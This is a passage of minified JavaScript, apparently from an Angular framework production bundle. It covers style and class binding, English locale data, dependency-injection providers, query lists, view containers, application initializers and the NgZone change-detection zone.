g,p=null;u===d?(l+=2,c+=2,f!==h&&(p=d,g=h)):null===d||null!==u&&u<d?(l+=2,p=u):(c+=2,p=d,g=h),null!==p&&Am(t,n,e,i,p,g,s,a),u=l<r.length?r[l]:null,d=c<o.length?o[c]:null}}(r,a,s,s[Z],s[o+1],s[o+1]=function v1(t,n,e){if(null==e||""===e)return se;const i=[],r=Pt(e);if(Array.isArray(r))for(let o=0;o<r.length;o++)t(i,r[o],!0);else if("object"==typeof r)for(const o in r)r.hasOwnProperty(o)&&t(i,o,r[o]);else"string"==typeof r&&n(i,r);return i}(t,n,e),i,o)}}function Im(t,n){return n>=t.expandoStartIndex}function Tm(t,n,e,i){const r=t.data;if(null===r[e+1]){const o=r[pt()],s=Im(t,e);Pm(o,i)&&null===n&&!s&&(n=!1),n=function g1(t,n,e,i){const r=function Yl(t){const n=G.lFrame.currentDirectiveIndex;return-1===n?null:t[n]}(t);let o=i?n.residualClasses:n.residualStyles;if(null===r)0===(i?n.classBindings:n.styleBindings)&&(e=go(e=vu(null,t,n,e,i),n.attrs,i),o=null);else{const s=n.directiveStylingLast;if(-1===s||t[s]!==r)if(e=vu(r,t,n,e,i),null===o){let l=function m1(t,n,e){const i=e?n.classBindings:n.styleBindings;if(0!==wi(i))return t[ni(i)]}(t,n,i);void 0!==l&&Array.isArray(l)&&(l=vu(null,t,n,l[1],i),l=go(l,n.attrs,i),function y1(t,n,e,i){t[ni(e?n.classBindings:n.styleBindings)]=i}(t,n,i,l))}else o=function _1(t,n,e){let i;const r=n.directiveEnd;for(let o=1+n.directiveStylingLast;o<r;o++)i=go(i,t[o].hostAttrs,e);return go(i,n.attrs,e)}(t,n,i)}return void 0!==o&&(i?n.residualClasses=o:n.residualStyles=o),e}(r,o,n,i),function o1(t,n,e,i,r,o){let s=o?n.classBindings:n.styleBindings,a=ni(s),l=wi(s);t[i]=e;let u,c=!1;if(Array.isArray(e)?(u=e[1],(null===u||rr(e,u)>0)&&(c=!0)):u=e,r)if(0!==l){const f=ni(t[a+1]);t[i+1]=Js(f,a),0!==f&&(t[f+1]=yu(t[f+1],i)),t[a+1]=function n1(t,n){return 131071&t|n<<17}(t[a+1],i)}else t[i+1]=Js(a,0),0!==a&&(t[a+1]=yu(t[a+1],i)),a=i;else t[i+1]=Js(l,0),0===a?a=i:t[l+1]=yu(t[l+1],i),l=i;c&&(t[i+1]=mu(t[i+1])),vm(t,u,i,!0),vm(t,u,i,!1),function s1(t,n,e,i,r){const o=r?t.residualClasses:t.residualStyles;null!=o&&"string"==typeof n&&rr(o,n)>=0&&(e[i+1]=_u(e[i+1]))}(n,u,t,i,o),s=Js(a,l),o?n.classBindings=s:n.styleBindings=s}(r,o,n,e,s,i)}}function vu(t,n,e,i,r){let o=null;const s=e.directiveEnd;let a=e.directiveStylingLast;for(-1===a?a=e.directiveStart:a++;a<s&&(o=n[a],i=go(i,o.hostAttrs,r),o!==t);)a++;return null!==t&&(e.directiveStylingLast=a),i}function go(t,n,e){const i=e?1:2;let r=-1;if(null!==n)for(let o=0;o<n.length;o++){const s=n[o];"number"==typeof s?r=s:r===i&&(Array.isArray(t)||(t=void 0===t?[]:["",t]),Ot(t,s,!!e||n[++o]))}return void 0===t?null:t}function Mm(t,n,e){Ot(t,n,Pt(e))}function C1(t,n,e){const i=String(n);""!==i&&!i.includes(" ")&&Ot(t,i,e)}function Am(t,n,e,i,r,o,s,a){if(!(3&n.type))return;const l=t.data,c=l[a+1],u=function r1(t){return 1==(1&t)}(c)?Om(l,n,e,r,wi(c),s):void 0;ta(u)||(ta(o)||function t1(t){return 2==(2&t)}(c)&&(o=Om(l,null,e,r,a,s)),function mb(t,n,e,i,r){if(n)r?t.addClass(e,i):t.removeClass(e,i);else{let o=-1===i.indexOf("-")?void 0:Dt.DashCase;null==r?t.removeStyle(e,i,o):("string"==typeof r&&r.endsWith("!important")&&(r=r.slice(0,-10),o|=Dt.Important),t.setStyle(e,i,r,o))}}(i,s,ys(pt(),e),r,o))}function Om(t,n,e,i,r,o){const s=null===n;let a;for(;r>0;){const l=t[r],c=Array.isArray(l),u=c?l[1]:l,d=null===u;let f=e[r+1];f===W&&(f=d?se:void 0);let h=d?fc(f,i):u===i?f:void 0;if(c&&!ta(h)&&(h=fc(l,i)),ta(h)&&(a=h,s))return a;const p=t[r+1];r=s?ni(p):wi(p)}if(null!==n){let l=o?n.residualClasses:n.residualStyles;null!=l&&(a=fc(l,i))}return a}function ta(t){return void 0!==t}function Pm(t,n){return 0!=(t.flags&(n?8:16))}function Ke(t,n=""){const e=b(),i=ie(),r=t+ve,o=i.firstCreatePass?pr(i,r,1,n,null):i.data[r],s=e[r]=function Sc(t,n){return t.createText(n)}(e[Z],n);Fs(i,e,s,o),vn(o,!1)}function bi(t){return cn("",t,""),bi}function cn(t,n,e){const i=b(),r=function mr(t,n,e,i){return st(t,Zi(),e)?n+z(e)+i:W}(i,t,n,e);return r!==W&&function Vn(t,n,e){const i=ys(n,t);!function Ip(t,n,e){t.setValue(n,e)}(t[Z],i,e)}(i,pt(),r),cn}const Si=void 0;var U1=["en",[["a","p"],["AM","PM"],Si],[["AM","PM"],Si,Si],[["S","M","T","W","T","F","S"],["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],["Su","Mo","Tu","We","Th","Fr","Sa"]],Si,[["J","F","M","A","M","J","J","A","S","O","N","D"],["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],["January","February","March","April","May","June","July","August","September","October","November","December"]],Si,[["B","A"],["BC","AD"],["Before Christ","Anno Domini"]],0,[6,0],["M/d/yy","MMM d, y","MMMM d, y","EEEE, MMMM d, y"],["h:mm a","h:mm:ss a","h:mm:ss a z","h:mm:ss a zzzz"],["{1}, {0}",Si,"{1} 'at' {0}",Si],[".",",",";","%","+","-","E","\xd7","\u2030","\u221e","NaN",":"],["#,##0.###","#,##0%","\xa4#,##0.00","#E0"],"USD","$","US Dollar",{},"ltr",function j1(t){const e=Math.floor(Math.abs(t)),i=t.toString().replace(/^[^.]*\.?/,"").length;return 1===e&&0===i?1:5}];let Ir={};function gt(t){const n=function $1(t){return t.toLowerCase().replace(/_/g,"-")}(t);let e=Xm(n);if(e)return e;const i=n.split("-")[0];if(e=Xm(i),e)return e;if("en"===i)return U1;throw new S(701,!1)}function Xm(t){return t in Ir||(Ir[t]=_e.ng&&_e.ng.common&&_e.ng.common.locales&&_e.ng.common.locales[t]),Ir[t]}var A=(()=>((A=A||{})[A.LocaleId=0]="LocaleId",A[A.DayPeriodsFormat=1]="DayPeriodsFormat",A[A.DayPeriodsStandalone=2]="DayPeriodsStandalone",A[A.DaysFormat=3]="DaysFormat",A[A.DaysStandalone=4]="DaysStandalone",A[A.MonthsFormat=5]="MonthsFormat",A[A.MonthsStandalone=6]="MonthsStandalone",A[A.Eras=7]="Eras",A[A.FirstDayOfWeek=8]="FirstDayOfWeek",A[A.WeekendRange=9]="WeekendRange",A[A.DateFormat=10]="DateFormat",A[A.TimeFormat=11]="TimeFormat",A[A.DateTimeFormat=12]="DateTimeFormat",A[A.NumberSymbols=13]="NumberSymbols",A[A.NumberFormats=14]="NumberFormats",A[A.CurrencyCode=15]="CurrencyCode",A[A.CurrencySymbol=16]="CurrencySymbol",A[A.CurrencyName=17]="CurrencyName",A[A.Currencies=18]="Currencies",A[A.Directionality=19]="Directionality",A[A.PluralCase=20]="PluralCase",A[A.ExtraData=21]="ExtraData",A))();const Tr="en-US";let Jm=Tr;function Eu(t,n,e,i,r){if(t=V(t),Array.isArray(t))for(let o=0;o<t.length;o++)Eu(t[o],n,e,i,r);else{const o=ie(),s=b();let a=Ci(t)?t:V(t.provide),l=cg(t);const c=Xe(),u=1048575&c.providerIndexes,d=c.directiveStart,f=c.providerIndexes>>20;if(Ci(t)||!t.multi){const h=new Zr(l,r,C),p=bu(a,n,r?u:u+f,d);-1===p?(ac(Ss(c,s),o,a),wu(o,t,n.length),n.push(a),c.directiveStart++,c.directiveEnd++,r&&(c.providerIndexes+=1048576),e.push(h),s.push(h)):(e[p]=h,s[p]=h)}else{const h=bu(a,n,u+f,d),p=bu(a,n,u,u+f),m=p>=0&&e[p];if(r&&!m||!r&&!(h>=0&&e[h])){ac(Ss(c,s),o,a);const y=function HT(t,n,e,i,r){const o=new Zr(t,e,C);return o.multi=[],o.index=n,o.componentProviders=0,by(o,r,i&&!e),o}(r?BT:VT,e.length,r,i,l);!r&&m&&(e[p].providerFactory=y),wu(o,t,n.length,0),n.push(a),c.directiveStart++,c.directiveEnd++,r&&(c.providerIndexes+=1048576),e.push(y),s.push(y)}else wu(o,t,h>-1?h:p,by(e[r?p:h],l,!r&&i));!r&&i&&m&&e[p].componentProviders++}}}function wu(t,n,e,i){const r=Ci(n),o=function Yb(t){return!!t.useClass}(n);if(r||o){const l=(o?V(n.useClass):n).prototype.ngOnDestroy;if(l){const c=t.destroyHooks||(t.destroyHooks=[]);if(!r&&n.multi){const u=c.indexOf(e);-1===u?c.push(e,[i,l]):c[u+1].push(i,l)}else c.push(e,l)}}}function by(t,n,e){return e&&t.componentProviders++,t.multi.push(n)-1}function bu(t,n,e,i){for(let r=e;r<i;r++)if(n[r]===t)return r;return-1}function VT(t,n,e,i){return Su(this.multi,[])}function BT(t,n,e,i){const r=this.multi;let o;if(this.providerFactory){const s=this.providerFactory.componentProviders,a=mi(e,e[P],this.providerFactory.index,i);o=a.slice(0,s),Su(r,o);for(let l=s;l<a.length;l++)o.push(a[l])}else o=[],Su(r,o);return o}function Su(t,n){for(let e=0;e<t.length;e++)n.push((0,t[e])());return n}function pe(t,n=[]){return e=>{e.providersResolver=(i,r)=>function kT(t,n,e){const i=ie();if(i.firstCreatePass){const r=tn(t);Eu(e,i.data,i.blueprint,r,!0),Eu(n,i.data,i.blueprint,r,!1)}}(i,r?r(t):t,n)}}class Mr{}class jT{}class Sy extends Mr{constructor(n,e){super(),this._parent=e,this._bootstrapComponents=[],this.destroyCbs=[],this.componentFactoryResolver=new $g(this);const i=function Tt(t,n){const e=t[hh]||null;if(!e&&!0===n)throw new Error(`Type ${fe(t)} does not have '\u0275mod' property.`);return e}(n);this._bootstrapComponents=function kn(t){return t instanceof Function?t():t}(i.bootstrap),this._r3Injector=wg(n,e,[{provide:Mr,useValue:this},{provide:cr,useValue:this.componentFactoryResolver}],fe(n),new Set(["environment"])),this._r3Injector.resolveInjectorInitializers(),this.instance=this._r3Injector.get(n)}get injector(){return this._r3Injector}destroy(){const n=this._r3Injector;!n.destroyed&&n.destroy(),this.destroyCbs.forEach(e=>e()),this.destroyCbs=null}onDestroy(n){this.destroyCbs.push(n)}}class Iu extends jT{constructor(n){super(),this.moduleType=n}create(n){return new Sy(this.moduleType,n)}}class $T extends Mr{constructor(n,e,i){super(),this.componentFactoryResolver=new $g(this),this.instance=null;const r=new lg([...n,{provide:Mr,useValue:this},{provide:cr,useValue:this.componentFactoryResolver}],e||js(),i,new Set(["environment"]));this.injector=r,r.resolveInjectorInitializers()}destroy(){this.injector.destroy()}onDestroy(n){this.injector.onDestroy(n)}}let zT=(()=>{class t{constructor(e){this._injector=e,this.cachedInjectors=new Map}getOrCreateStandaloneInjector(e){if(!e.standalone)return null;if(!this.cachedInjectors.has(e.id)){const i=rg(0,e.type),r=i.length>0?function Iy(t,n,e=null){return new $T(t,n,e).injector}([i],this._injector,`Standalone[${e.type.name}]`):null;this.cachedInjectors.set(e.id,r)}return this.cachedInjectors.get(e.id)}ngOnDestroy(){try{for(const e of this.cachedInjectors.values())null!==e&&e.destroy()}finally{this.cachedInjectors.clear()}}}return t.\u0275prov=Q({token:t,providedIn:"environment",factory:()=>new t(N(Di))}),t})();function Ar(t){t.getStandaloneInjector=n=>n.get(zT).getOrCreateStandaloneInjector(t)}function Do(t,n,e){const i=ht()+t,r=b();return r[i]===W?wn(r,i,e?n.call(e):n()):function po(t,n){return t[n]}(r,i)}function Le(t,n,e,i){return function Fy(t,n,e,i,r,o){const s=n+e;return st(t,s,r)?wn(t,s+1,o?i.call(o,r):i(r)):Eo(t,s+1)}(b(),ht(),t,n,e,i)}function un(t,n,e,i,r){return Ry(b(),ht(),t,n,e,i,r)}function Mu(t,n,e,i,r,o){return Ly(b(),ht(),t,n,e,i,r,o)}function Ny(t,n,e,i){return function Vy(t,n,e,i,r,o){let s=n+e,a=!1;for(let l=0;l<r.length;l++)st(t,s++,r[l])&&(a=!0);return a?wn(t,s,i.apply(o,r)):Eo(t,s)}(b(),ht(),t,n,e,i)}function Eo(t,n){const e=t[n];return e===W?void 0:e}function Ry(t,n,e,i,r,o,s){const a=n+e;return Ei(t,a,r,o)?wn(t,a+2,s?i.call(s,r,o):i(r,o)):Eo(t,a+2)}function Ly(t,n,e,i,r,o,s,a){const l=n+e;return function Ys(t,n,e,i,r){const o=Ei(t,n,e,i);return st(t,n+2,r)||o}(t,l,r,o,s)?wn(t,l+3,a?i.call(a,r,o,s):i(r,o,s)):Eo(t,l+3)}function Or(t,n){const e=ie();let i;const r=t+ve;e.firstCreatePass?(i=function rM(t,n){if(n)for(let e=n.length-1;e>=0;e--){const i=n[e];if(t===i.name)return i}}(n,e.pipeRegistry),e.data[r]=i,i.onDestroy&&(e.destroyHooks??(e.destroyHooks=[])).push(r,i.onDestroy)):i=e.data[r];const o=i.factory||(i.factory=pi(i.type)),s=Bt(C);try{const a=bs(!1),l=o();return bs(a),function ZI(t,n,e,i){e>=t.data.length&&(t.data[e]=null,t.blueprint[e]=null),n[e]=i}(e,b(),r,l),l}finally{Bt(s)}}function Au(t,n,e,i){const r=t+ve,o=b(),s=Qi(o,r);return wo(o,r)?Ry(o,ht(),n,s.transform,e,i,s):s.transform(e,i)}function sa(t,n,e,i,r){const o=t+ve,s=b(),a=Qi(s,o);return wo(s,o)?Ly(s,ht(),n,a.transform,e,i,r,a):a.transform(e,i,r)}function wo(t,n){return t[P].data[n].pure}function Ou(t){return n=>{setTimeout(t,void 0,n)}}const Y=class lM extends Ui{constructor(n=!1){super(),this.__isAsync=n}emit(n){super.next(n)}subscribe(n,e,i){let r=n,o=e||(()=>null),s=i;if(n&&"object"==typeof n){const l=n;r=l.next?.bind(l),o=l.error?.bind(l),s=l.complete?.bind(l)}this.__isAsync&&(o=Ou(o),r&&(r=Ou(r)),s&&(s=Ou(s)));const a=super.subscribe({next:r,error:o,complete:s});return n instanceof Qt&&n.add(a),a}};function cM(){return this._results[Symbol.iterator]()}class Pu{get changes(){return this._changes||(this._changes=new Y)}constructor(n=!1){this._emitDistinctChangesOnly=n,this.dirty=!0,this._results=[],this._changesDetected=!1,this._changes=null,this.length=0,this.first=void 0,this.last=void 0;const e=Pu.prototype;e[Symbol.iterator]||(e[Symbol.iterator]=cM)}get(n){return this._results[n]}map(n){return this._results.map(n)}filter(n){return this._results.filter(n)}find(n){return this._results.find(n)}reduce(n,e){return this._results.reduce(n,e)}forEach(n){this._results.forEach(n)}some(n){return this._results.some(n)}toArray(){return this._results.slice()}toString(){return this._results.toString()}reset(n,e){const i=this;i.dirty=!1;const r=function jt(t){return t.flat(Number.POSITIVE_INFINITY)}(n);(this._changesDetected=!function Cw(t,n,e){if(t.length!==n.length)return!1;for(let i=0;i<t.length;i++){let r=t[i],o=n[i];if(e&&(r=e(r),o=e(o)),o!==r)return!1}return!0}(i._results,r,e))&&(i._results=r,i.length=r.length,i.last=r[this.length-1],i.first=r[0])}notifyOnChanges(){this._changes&&(this._changesDetected||!this._emitDistinctChangesOnly)&&this._changes.emit(this)}setDirty(){this.dirty=!0}destroy(){this.changes.complete(),this.changes.unsubscribe()}}let In=(()=>{class t{}return t.__NG_ELEMENT_ID__=fM,t})();const uM=In,dM=class extends uM{constructor(n,e,i){super(),this._declarationLView=n,this._declarationTContainer=e,this.elementRef=i}createEmbeddedView(n,e){const i=this._declarationTContainer.tView,r=$s(this._declarationLView,i,n,16,null,i.declTNode,null,null,null,null,e||null);r[Wr]=this._declarationLView[this._declarationTContainer.index];const s=this._declarationLView[yn];return null!==s&&(r[yn]=s.createEmbeddedView(i)),tu(i,r,n),new fo(r)}};function fM(){return aa(Xe(),b())}function aa(t,n){return 4&t.type?new dM(n,t,ur(t,n)):null}let Tn=(()=>{class t{}return t.__NG_ELEMENT_ID__=hM,t})();function hM(){return jy(Xe(),b())}const pM=Tn,By=class extends pM{constructor(n,e,i){super(),this._lContainer=n,this._hostTNode=e,this._hostLView=i}get element(){return ur(this._hostTNode,this._hostLView)}get injector(){return new Ji(this._hostTNode,this._hostLView)}get parentInjector(){const n=sc(this._hostTNode,this._hostLView);if(Wh(n)){const e=ws(n,this._hostLView),i=Es(n);return new Ji(e[P].data[i+8],e)}return new Ji(null,this._hostLView)}clear(){for(;this.length>0;)this.remove(this.length-1)}get(n){const e=Hy(this._lContainer);return null!==e&&e[n]||null}get length(){return this._lContainer.length-ft}createEmbeddedView(n,e,i){let r,o;"number"==typeof i?r=i:null!=i&&(r=i.index,o=i.injector);const s=n.createEmbeddedView(e||{},o);return this.insert(s,r),s}createComponent(n,e,i,r,o){const s=n&&!function Jr(t){return"function"==typeof t}(n);let a;if(s)a=e;else{const d=e||{};a=d.index,i=d.injector,r=d.projectableNodes,o=d.environmentInjector||d.ngModuleRef}const l=s?n:new ho(ce(n)),c=i||this.parentInjector;if(!o&&null==l.ngModule){const f=(s?c:this.parentInjector).get(Di,null);f&&(o=f)}const u=l.create(c,r,void 0,o);return this.insert(u.hostView,a),u}insert(n,e){const i=n._lView,r=i[P];if(function $E(t){return en(t[Te])}(i)){const u=this.indexOf(n);if(-1!==u)this.detach(u);else{const d=i[Te],f=new By(d,d[it],d[Te]);f.detach(f.indexOf(n))}}const o=this._adjustIndex(e),s=this._lContainer;!function lb(t,n,e,i){const r=ft+i,o=e.length;i>0&&(e[r-1][Jt]=n),i<o-ft?(n[Jt]=e[r],rp(e,ft+i,n)):(e.push(n),n[Jt]=null),n[Te]=e;const s=n[Wr];null!==s&&e!==s&&function cb(t,n){const e=t[Ki];n[rt]!==n[Te][Te][rt]&&(t[vh]=!0),null===e?t[Ki]=[n]:e.push(n)}(s,n);const a=n[yn];null!==a&&a.insertView(t),n[q]|=64}(r,i,s,o);const a=Oc(o,s),l=i[Z],c=Ns(l,s[ps]);return null!==c&&function ob(t,n,e,i,r,o){i[Nn]=r,i[it]=n,oo(t,i,e,1,r,o)}(r,s[it],l,i,c,a),n.attachToViewContainerRef(),rp(xu(s),o,n),n}move(n,e){return this.insert(n,e)}indexOf(n){const e=Hy(this._lContainer);return null!==e?e.indexOf(n):-1}remove(n){const e=this._adjustIndex(n,-1),i=Tc(this._lContainer,e);i&&(Ts(xu(this._lContainer),e),Mp(i[P],i))}detach(n){const e=this._adjustIndex(n,-1),i=Tc(this._lContainer,e);return i&&null!=Ts(xu(this._lContainer),e)?new fo(i):null}_adjustIndex(n,e=0){return n??this.length+e}};function Hy(t){return t[gs]}function xu(t){return t[gs]||(t[gs]=[])}function jy(t,n){let e;const i=n[t.index];if(en(i))e=i;else{let r;if(8&t.type)r=Ye(i);else{const o=n[Z];r=o.createComment("");const s=At(t,n);_i(o,Ns(o,s),r,function hb(t,n){return t.nextSibling(n)}(o,s),!1)}n[t.index]=e=Vg(i,n,r,t),Gs(n,e)}return new By(e,t,n)}class Nu{constructor(n){this.queryList=n,this.matches=null}clone(){return new Nu(this.queryList)}setDirty(){this.queryList.setDirty()}}class Fu{constructor(n=[]){this.queries=n}createEmbeddedView(n){const e=n.queries;if(null!==e){const i=null!==n.contentQueries?n.contentQueries[0]:e.length,r=[];for(let o=0;o<i;o++){const s=e.getByIndex(o);r.push(this.queries[s.indexInDeclarationView].clone())}return new Fu(r)}return null}insertView(n){this.dirtyQueriesWithMatches(n)}detachView(n){this.dirtyQueriesWithMatches(n)}dirtyQueriesWithMatches(n){for(let e=0;e<this.queries.length;e++)null!==Wy(n,e).matches&&this.queries[e].setDirty()}}class Uy{constructor(n,e,i=null){this.predicate=n,this.flags=e,this.read=i}}class Ru{constructor(n=[]){this.queries=n}elementStart(n,e){for(let i=0;i<this.queries.length;i++)this.queries[i].elementStart(n,e)}elementEnd(n){for(let e=0;e<this.queries.length;e++)this.queries[e].elementEnd(n)}embeddedTView(n){let e=null;for(let i=0;i<this.length;i++){const r=null!==e?e.length:0,o=this.getByIndex(i).embeddedTView(n,r);o&&(o.indexInDeclarationView=i,null!==e?e.push(o):e=[o])}return null!==e?new Ru(e):null}template(n,e){for(let i=0;i<this.queries.length;i++)this.queries[i].template(n,e)}getByIndex(n){return this.queries[n]}get length(){return this.queries.length}track(n){this.queries.push(n)}}class Lu{constructor(n,e=-1){this.metadata=n,this.matches=null,this.indexInDeclarationView=-1,this.crossesNgTemplate=!1,this._appliesToNextNode=!0,this._declarationNodeIndex=e}elementStart(n,e){this.isApplyingToNode(e)&&this.matchTNode(n,e)}elementEnd(n){this._declarationNodeIndex===n.index&&(this._appliesToNextNode=!1)}template(n,e){this.elementStart(n,e)}embeddedTView(n,e){return this.isApplyingToNode(n)?(this.crossesNgTemplate=!0,this.addMatch(-n.index,e),new Lu(this.metadata)):null}isApplyingToNode(n){if(this._appliesToNextNode&&1!=(1&this.metadata.flags)){const e=this._declarationNodeIndex;let i=n.parent;for(;null!==i&&8&i.type&&i.index!==e;)i=i.parent;return e===(null!==i?i.index:-1)}return this._appliesToNextNode}matchTNode(n,e){const i=this.metadata.predicate;if(Array.isArray(i))for(let r=0;r<i.length;r++){const o=i[r];this.matchTNodeWithReadOption(n,e,gM(e,o)),this.matchTNodeWithReadOption(n,e,Is(e,n,o,!1,!1))}else i===In?4&e.type&&this.matchTNodeWithReadOption(n,e,-1):this.matchTNodeWithReadOption(n,e,Is(e,n,i,!1,!1))}matchTNodeWithReadOption(n,e,i){if(null!==i){const r=this.metadata.read;if(null!==r)if(r===Ge||r===Tn||r===In&&4&e.type)this.addMatch(e.index,-2);else{const o=Is(e,n,r,!1,!1);null!==o&&this.addMatch(e.index,o)}else this.addMatch(e.index,i)}}addMatch(n,e){null===this.matches?this.matches=[n,e]:this.matches.push(n,e)}}function gM(t,n){const e=t.localNames;if(null!==e)for(let i=0;i<e.length;i+=2)if(e[i]===n)return e[i+1];return null}function yM(t,n,e,i){return-1===e?function mM(t,n){return 11&t.type?ur(t,n):4&t.type?aa(t,n):null}(n,t):-2===e?function _M(t,n,e){return e===Ge?ur(n,t):e===In?aa(n,t):e===Tn?jy(n,t):void 0}(t,n,i):mi(t,t[P],e,n)}function $y(t,n,e,i){const r=n[yn].queries[i];if(null===r.matches){const o=t.data,s=e.matches,a=[];for(let l=0;l<s.length;l+=2){const c=s[l];a.push(c<0?null:yM(n,o[c],s[l+1],e.metadata.read))}r.matches=a}return r.matches}function ku(t,n,e,i){const r=t.queries.getByIndex(e),o=r.matches;if(null!==o){const s=$y(t,n,r,e);for(let a=0;a<o.length;a+=2){const l=o[a];if(l>0)i.push(s[a/2]);else{const c=o[a+1],u=n[-l];for(let d=ft;d<u.length;d++){const f=u[d];f[Wr]===f[Te]&&ku(f[P],f,c,i)}if(null!==u[Ki]){const d=u[Ki];for(let f=0;f<d.length;f++){const h=d[f];ku(h[P],h,c,i)}}}}}return i}function Ae(t){const n=b(),e=ie(),i=Lh();Xl(i+1);const r=Wy(e,i);if(t.dirty&&function UE(t){return 4==(4&t[q])}(n)===(2==(2&r.metadata.flags))){if(null===r.matches)t.reset([]);else{const o=r.crossesNgTemplate?ku(e,n,i,[]):$y(e,n,r,i);t.reset(o,lS),t.notifyOnChanges()}return!0}return!1}function at(t,n,e){const i=ie();i.firstCreatePass&&(Gy(i,new Uy(t,n,e),-1),2==(2&n)&&(i.staticViewQueries=!0)),zy(i,b(),n)}function Ii(t,n,e,i){const r=ie();if(r.firstCreatePass){const o=Xe();Gy(r,new Uy(n,e,i),o.index),function CM(t,n){const e=t.contentQueries||(t.contentQueries=[]);n!==(e.length?e[e.length-1]:-1)&&e.push(t.queries.length-1,n)}(r,t),2==(2&e)&&(r.staticContentQueries=!0)}zy(r,b(),e)}function Oe(){return function vM(t,n){return t[yn].queries[n].queryList}(b(),Lh())}function zy(t,n,e){const i=new Pu(4==(4&e));Ng(t,n,i,i.destroy),null===n[yn]&&(n[yn]=new Fu),n[yn].queries.push(new Nu(i))}function Gy(t,n,e){null===t.queries&&(t.queries=new Ru),t.queries.track(new Lu(n,e))}function Wy(t,n){return t.queries.getByIndex(n)}function Ti(t,n){return aa(t,n)}function ca(...t){}const d_=new R("Application Initializer");let ua=(()=>{class t{constructor(e){this.appInits=e,this.resolve=ca,this.reject=ca,this.initialized=!1,this.done=!1,this.donePromise=new Promise((i,r)=>{this.resolve=i,this.reject=r})}runInitializers(){if(this.initialized)return;const e=[],i=()=>{this.done=!0,this.resolve()};if(this.appInits)for(let r=0;r<this.appInits.length;r++){const o=this.appInits[r]();if(Xs(o))e.push(o);else if(om(o)){const s=new Promise((a,l)=>{o.subscribe({complete:a,error:l})});e.push(s)}}Promise.all(e).then(()=>{i()}).catch(r=>{this.reject(r)}),0===e.length&&i(),this.initialized=!0}}return t.\u0275fac=function(e){return new(e||t)(N(d_,8))},t.\u0275prov=Q({token:t,factory:t.\u0275fac,providedIn:"root"}),t})();const So=new R("AppId",{providedIn:"root",factory:function f_(){return`${Uu()}${Uu()}${Uu()}`}});function Uu(){return String.fromCharCode(97+Math.floor(25*Math.random()))}const h_=new R("Platform Initializer"),Nr=new R("Platform ID",{providedIn:"platform",factory:()=>"unknown"}),p_=new R("AnimationModuleType"),Bn=new R("LocaleId",{providedIn:"root",factory:()=>zi(Bn,U.Optional|U.SkipSelf)||function HM(){return typeof $localize<"u"&&$localize.locale||Tr}()}),GM=(()=>Promise.resolve(0))();function $u(t){typeof Zone>"u"?GM.then(()=>{t&&t.apply(null,null)}):Zone.current.scheduleMicroTask("scheduleMicrotask",t)}class be{constructor({enableLongStackTrace:n=!1,shouldCoalesceEventChangeDetection:e=!1,shouldCoalesceRunChangeDetection:i=!1}){if(this.hasPendingMacrotasks=!1,this.hasPendingMicrotasks=!1,this.isStable=!0,this.onUnstable=new Y(!1),this.onMicrotaskEmpty=new Y(!1),this.onStable=new Y(!1),this.onError=new Y(!1),typeof Zone>"u")throw new S(908,!1);Zone.assertZonePatched();const r=this;r._nesting=0,r._outer=r._inner=Zone.current,Zone.TaskTrackingZoneSpec&&(r._inner=r._inner.fork(new Zone.TaskTrackingZoneSpec)),n&&Zone.longStackTraceZoneSpec&&(r._inner=r._inner.fork(Zone.longStackTraceZoneSpec)),r.shouldCoalesceEventChangeDetection=!i&&e,r.shouldCoalesceRunChangeDetection=i,r.lastRequestAnimationFrameId=-1,r.nativeRequestAnimationFrame=function WM(){let t=_e.requestAnimationFrame,n=_e.cancelAnimationFrame;if(typeof Zone<"u"&&t&&n){const e=t[Zone.__symbol__("OriginalDelegate")];e&&(t=e);const i=n[Zone.__symbol__("OriginalDelegate")];i&&(n=i)}return{nativeRequestAnimationFrame:t,nativeCancelAnimationFrame:n}}().nativeRequestAnimationFrame,function QM(t){const n=()=>{!function KM(t){t.isCheckStableRunning||-1!==t.lastRequestAnimationFrameId||(t.lastRequestAnimationFrameId=t.nativeRequestAnimationFrame.call(_e,()=>{t.fakeTopEventTask||(t.fakeTopEventTask=Zone.root.scheduleEventTask("fakeTopEventTask",()=>{t.lastRequestAnimationFrameId=-1,Gu(t),t.isCheckStableRunning=!0,zu(t),t.isCheckStableRunning=!1},void 0,()=>{},()=>{})),t.fakeTopEventTask.invoke()}),Gu(t))}(t)};t._inner=t._inner.fork({name:"angular",properties:{isAngularZone:!0},onInvokeTask:(e,i,r,o,s,a)=>{try{return y_(t),e.invokeTask(r,o,s,a)}finally{(t.shouldCoalesceEventChangeDetection&&"eventTask"===o.type||t.shouldCoalesceRunChangeDetection)&&n(),__(t)}},onInvoke:(e,i,r,o,s,a,l)=>{try{return y_(t),e.invoke(r,o,s,a,l)}finally{t.shouldCoalesceRunChangeDetection&&n(),__(t)}},onHasTask:(e,i,r,o)=>{e.hasTask(r,o),i===r&&("microTask"==o.change?(t._hasPendingMicrotasks=o.microTask,Gu(t),zu(t)):"macroTask"==o.change&&(t.hasPendingMacrotasks=o.macroTask))},onHandleError:(e,i,r,o)=>(e.handleError(r,o),t.runOutsideAngular(()=>t.onError.emit(o)),!1)})}(r)}static isInAngularZone(){return typeof Zone<"u"&&!0===Zone.current.get("isAngularZone")}static assertInAngularZone(){if(!be.isInAngularZone())throw new S(909,!1)}static assertNotInAngularZone(){if(be.isInAngularZone())throw new S(909,!1)}run(n,e,i){return this._inner.run(n,e,i)}runTask(n,e,i,r){const o=this._inner,s=o.scheduleEventTask("NgZoneEvent: "+r,n,qM,ca,ca);try{return o.runTask(s,e,i)}finally{o.cancelTask(s)}}runGuarded(n,e,i){return this._inner.runGuarded(n,e,i)}runOutsideAngular(n){return this._outer.run(n)}}const qM={};function zu(t){if(0==t._nesting&&!t.hasPendingMicrotasks&&!t.isStable)try{t._nesting++,t.onMicrotaskEmpty.emit(null)}finally{if(t._nesting--,!t.hasPendingMicrotasks)try{t.runOutsideAngular(()=>t.onStable.emit(null))}finally{t.isStable=!0}}}function Gu(t){t.hasPendingMicrotasks=!!(t._hasPendingMicrotasks||(t.shouldCoalesceEventChangeDetection||t.shouldCoalesceRunChangeDetection)&&-1!==t.lastRequestAnimationFrameId)}function y_(t){t._nesting++,t.isStable&&(t.isStable=!1,t.onUnstable.emit(null))}function __(t){t._nesting--,zu(t)}class ZM{constructor(){this.hasPendingMicrotasks=!1,this.hasPendingMacrotasks=!1,this.isStable=!0,this.onUnstable=new Y,this.onMicrotaskEmpty=new Y,this.onStable=new 